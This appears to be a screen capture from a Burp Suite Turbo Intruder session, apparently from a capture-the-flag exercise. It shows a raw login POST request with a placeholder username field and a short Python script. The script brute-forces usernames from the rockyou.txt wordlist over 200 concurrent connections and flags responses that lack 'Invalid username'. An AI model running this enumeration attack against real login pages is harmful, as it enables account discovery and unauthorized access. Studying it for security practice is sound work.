 Raw Params Headers Hex
1 POST /f452578f32/login HTTP/1.1
2 Host: 35.227.24.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://35.227.24.107/f452578f32/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Connection: close
11 Cookie: session=eyJjYXJ0IjpbMCwxLDFdLCJtb2RpZmllZCI6dHJ1ZX0.EjOtrw.uYMAYflrtD2oP7pTRYubCjwtF9w
12 Upgrade-Insecure-Requests: 1
13
14 username=%s&password=test
? ← → Search... 0 matches \n Pretty
Last code used Choose scripts dir Save
# Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=200,
                           requestsPerConnection=150,
                           pipeline=False
                           )
    for word in open('/home/piotr/repo/rockyou.txt'):
        engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
    if ('Invalid username' not in req.response):
        table.add(req)